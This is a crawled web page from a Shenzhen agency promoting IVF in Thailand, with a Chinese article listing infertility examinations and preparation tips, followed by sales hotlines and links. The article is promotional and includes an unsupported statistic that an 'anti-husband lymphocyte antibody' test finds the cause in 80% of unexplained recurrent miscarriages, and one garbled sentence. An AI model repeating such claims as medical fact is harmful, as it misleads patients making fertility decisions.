

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/11164.html
body_size: 8808
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>不孕不育检查有哪些？检查越详细越好！-睿果国际</title>
    <meta name="keywords" content="不孕不育" />
    <meta name="description" content="不孕不育检查有哪些？不孕不育人群近年来一直在逐渐升高，一些家庭因为不孕不育而焦头烂额，不孕不育通常指的是没有避孕行为一年时间没有怀孕的，都可以称为不孕不育，不孕不育的家庭不用慌张，可以前往医院开展详细的检查，不孕患者主要进行以下的排查！" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/11164.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230317/1679016443.png" />
    <meta property="og:release_date" content="2023-03-17 09:22:02" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/11164.html" />
    <meta property="og:title" content="不孕不育检查有哪些？检查越详细越好！" />
    <meta property="og:description" content="不孕不育检查有哪些？不孕不育人群近年来一直在逐渐升高，一些家庭因为不孕不育而焦头烂额，不孕不育通常指的是没有避孕行为一年时间没有怀孕的，都可以称为不孕不育，不孕不育的家庭不用慌张，可以前往医院开展详细的检查，不孕患者主要进行以下的排查！" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/fangan/">不孕不育</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">不孕不育检查有哪些？检查越详细越好！</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">不孕不育检查有哪些？检查越详细越好！</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  睿果小编</span>
                        <span>阅读:&nbsp;&nbsp;  168</span>
                        <span>时间:&nbsp;&nbsp;  2023-03-17 09:22:02</span>
                    </div>
                    <div class="article_content">
                        <p>不孕不育检查有哪些？不孕不育人群近年来一直在逐渐升高，一些家庭因为不孕不育而焦头烂额，不孕不育通常指的是没有避孕行为一年时间没有怀孕的，都可以称为不孕不育，不孕不育的家庭不用慌张，可以前往医院开展详细的检查，不孕患者主要进行以下的排查！</p>
<p><img alt="不孕不育"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230317/1679016443.png"  width="450" height="300" /><strong>一，不孕不育家庭需要做哪些检查？</strong></p>
<p>1、全身检查：生长发育、身高、体重、甲状腺、第二性征发育和有无溢乳的情况等。<br />2、妇科检查：妇科常规体检，白带常规常规检测，宫颈癌筛查、阴道镜检查等。<br />3、盆腔和阴道B超：可早期发现子宫肌瘤、卵巢囊肿等病变。<br />4、内分泌激素检测：包括性激素和甲状腺激素等内分泌激素检测，根据月经的不同时期，进行选择性的检查，以便了解有无内分泌疾病、卵巢功能、排卵情况等。<br />5、输卵管通畅检查：包括子宫通液和子宫输卵管造影检查，主要了解输卵管通畅与否，以及子宫输卵管发育是否正常，有无畸形等。对输卵管欠通畅者(如轻度粘连)兼有治疗作用。<br />6、免疫检查：了解有无抗精子抗体、抗子宫内膜抗体、抗卵巢抗体等免疫抗体存在，而对&ldquo;抗丈夫淋巴细胞抗体&rdquo;检测，则能帮助80%不明原因习惯性流产患者找到病因。<br />7、其他：染色体检查、宫腔镜下子宫内膜检查、颅脑部(蝶鞍部)X线检查、胸腹X线检查。</p>
<p><strong>二，去医院检查不孕不育都有哪些需要注意的事项？</strong></p>
<p>1、非经期时间：卵巢肿瘤指数检查。如选在经期间抽血检查卵巢肿瘤指数，大都呈现假阳性偏高，这会让患者白做检查。因此在非经期期间检查。<br />2、空腹检查：宫腔镜、腹腔镜检查。这两项检查需要在全身麻醉下进行，为避免胃中食物逆流导致吸入性肺炎，因此检查前8个小时一律空腹禁食。<br />3、禁欲三至七天：男性精液检查。检查前需严格按照要求进行，否则就会影响精液检查的性。这项检查一般只需短暂禁欲三至七天，将采出的精液置入检查盒中，尽量在一小时内送达并交给检验科医生。<br />4、上午时间：泌乳激素检查。过高的泌乳素会干扰正常排卵及月经周期，泌乳激素在傍晚，尤其是在夜晚会生理性上升，因此建议在早上检查。</p>
<p>以上就是&ldquo;不孕不育检查有哪些？检查越详细越好！&rdquo;的问题解答，想要了解更多，下方点击免费咨询专业顾问，对于试管婴儿顾虑，或了解更多试管医院、流程、费用、成功率、高龄试管等问题，都有试管顾问进行专业解答！</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/11140.html' strategy_id='11140' nav_type_id='12' title='免疫性不孕的症状都有哪些？怎么治疗才能怀孕？'>免疫性不孕的症状都有哪些？怎么治疗才能怀孕？</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11124.html" title="不孕不育检查什么项目有哪些？不孕不育能做试管吗？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20230315/b0ddf210dfaad8e2ebd1a834e2a43ed2.png" alt="不孕不育检查什么项目有哪些？不孕不育能做试管吗？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">不孕不育检查什么项目有哪些？不孕不育能做试管吗？</p></a>
                                <div class='title1'>
                                    <p>不孕不育检查什么项目有哪些？不孕不育在我们日常生活中比较多见，导致不孕不育的原因也有很多，不孕不育人群首先可以前往医院检查了解是什么疾病导致的不孕不育，然后对症进行治疗，一些患者想要做试管婴儿，不孕不育患者可以做试管婴儿吗？这里睿果和大家一起了解！</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11046.html" title="一直怀不上孕可以直接做试管吗？这4大检查项目别忽视">一直怀不上孕可以直接做试管吗？这4大检查项目别忽视</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10727.html" title="检查出不孕不育可以做试管婴儿？做试管婴儿需要哪些手续？">检查出不孕不育可以做试管婴儿？做试管婴儿需要哪些手续？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10591.html" title="导致不孕不育的原因有哪些？睿果平台推荐医院怎么样？">导致不孕不育的原因有哪些？睿果平台推荐医院怎么样？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10539.html" title="导致不孕不育的原因有哪些？睿果机构费用多少？">导致不孕不育的原因有哪些？睿果机构费用多少？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/10182.html" title="怎么知道自己患有不孕症？这7大典型症状表现告诉你"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20230113/b79726dd74bd2c9fa8f7abf021734097.jpg" alt="怎么知道自己患有不孕症？这7大典型症状表现告诉你" />
                            <div class="title_warpper">
                                    <p style="display: inline;">怎么知道自己患有不孕症？这7大典型症状表现告诉你</p></a>
                                <div class='title1'>
                                    <p>不孕不育的症状表现在哪里？有数据显示，我国不孕发病率已从12%升至18%，这意味着，平均每5.6对夫妇中便有1对存在生育困难。不同年龄段不孕的发病率也是随着年龄逐渐升高，因此，建议所有育龄期的夫妻尽早生育，不孕的夫妻尽早进行检查与治疗。那么女性在日常中怎么得知自己不孕呢？</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10178.html" title="夫妻备孕多年一直怀不上怎么办？应警惕男性不育！">夫妻备孕多年一直怀不上怎么办？应警惕男性不育！</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10175.html" title="巧克力囊肿备孕两年怀不上，能否通过试管婴儿助孕？">巧克力囊肿备孕两年怀不上，能否通过试管婴儿助孕？</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10149.html" title="一直怀不上？这些不孕不育高危因素需要了解">一直怀不上？这些不孕不育高危因素需要了解</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10146.html" title="痛经会导致女性不孕吗？专家：继发性痛经可致不孕">痛经会导致女性不孕吗？专家：继发性痛经可致不孕</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11544" href="https://www.ruiguohealth.com/news/11544.html" style="text-decoration: none;" title="一直怀不上小孩怎么办？能不能直接做试管？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240426/42e5a8541df03c2dfd94074324109700.png" alt="一直怀不上小孩怎么办？能不能直接做试管？" />
                    <div class="shenglve">一直怀不上小孩怎么办？能不能直接做试管？</a>
                        <div style='height:12px'></div>
                        <span class='text'>一直怀不上小孩怎么办？随着试管技术不断发展，如今已经成为治疗不孕不育症较佳途径之一，越来越多的不孕症患者选择试管助孕。但是也有不少不孕患者想知道，一直怀不上小孩能不能直接做试管啊？</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11243" href="https://www.ruiguohealth.com/news/11243.html" title="免疫性不孕做试管婴儿成功率高吗？一文告诉你答案！" >免疫性不孕做试管婴儿成功率高吗？一文告诉你答案！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11212" href="https://www.ruiguohealth.com/news/11212.html" title="男性不孕不育的症状表现有哪些？要检查项目有哪些？" >男性不孕不育的症状表现有哪些？要检查项目有哪些？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11164" href="https://www.ruiguohealth.com/news/11164.html" title="不孕不育检查有哪些？检查越详细越好！" >不孕不育检查有哪些？检查越详细越好！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11140" href="https://www.ruiguohealth.com/news/11140.html" title="免疫性不孕的症状都有哪些？怎么治疗才能怀孕？" >免疫性不孕的症状都有哪些？怎么治疗才能怀孕？</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="1206" href="https://www.ruiguohealth.com/news/1206.html" style="text-decoration: none;" title="做试管婴儿从定方案到怀孕需要多久？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20200720/9d007182945dc5570263644a9299cbbf.jpg" alt="做试管婴儿从定方案到怀孕需要多久？"  />
                    <div class="shenglve">做试管婴儿从定方案到怀孕需要多久？</a>
                        <div style='height:15px'></div>
                        <span class='text'>现在人们都是非常忙碌的，所以一些做试管婴儿的人可能就会比较在意时间上的问题，之前就有人在问，做试管婴儿从定方案到怀孕需要多久？那么今天睿果国际就来给大家进行一下这方面的详细解答吧！</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10006" href="https://www.ruiguohealth.com/news/10006.html" title="1/3女性不孕都是由这疾病引起的，出现这些症状要注意了" >1/3女性不孕都是由这疾病引起的，出现这些症状要注意了</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9698" href="https://www.ruiguohealth.com/news/9698.html" title="不孕不育就诊过程分享，附检查时间及费用一览" >不孕不育就诊过程分享，附检查时间及费用一览</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="8663" href="https://www.ruiguohealth.com/news/8663.html" title="男性不育可以治吗？揭秘男性不育难治的5大原因" >男性不育可以治吗？揭秘男性不育难治的5大原因</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="9250" href="https://www.ruiguohealth.com/news/9250.html" title="男性不育做几代试管比较好？二代是优选择？" >男性不育做几代试管比较好？二代是优选择？</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768380997"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/close.svg
body_size: 963
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="13" height="13" viewBox="0 0 13 13">
  <image id="关_闭1" data-name="关  闭1" width="13" height="13" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg
body_size: 4446
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.743 -3.956 32.913 32.913">
      <image preserveAspectRatio="xMidYMid slice" width="29.427" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="微信1" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/A.svg
body_size: 1846
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-0.823 -1.385 27.77 27.77">
      <image preserveAspectRatio="xMidYMid slice" width="26.124" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="A" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg
body_size: 3657
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.311 -1.469 27.939 27.939">
      <image preserveAspectRatio="xMidYMid slice" width="25.316" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="电话" class="cls-1" width="25" height="25"/>
</svg>
